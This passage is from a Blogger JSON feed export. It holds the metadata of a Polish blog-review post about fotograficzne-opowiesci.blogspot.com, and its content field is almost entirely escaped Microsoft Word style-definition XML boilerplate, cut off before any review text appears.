skajus.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzP1j_KipQk8aYpb5muloC8ql0TKK5KSPHqZ25h9fWhHy880zh7r2AaFW7wz5PB2jPKIn7tiT3aCxTvplSfFTRbUPVvZWJPBnWrhJAt4HJycAK8VxDlwQNNyB0yxX-mFKzJ9FpqODo4ZE\/s72-c\/11.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2346587791511573359"},"published":{"$t":"2016-08-29T21:11:00.001+02:00"},"updated":{"$t":"2019-03-20T11:28:52.920+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 1.38;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 200%;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: start;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cbr\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException 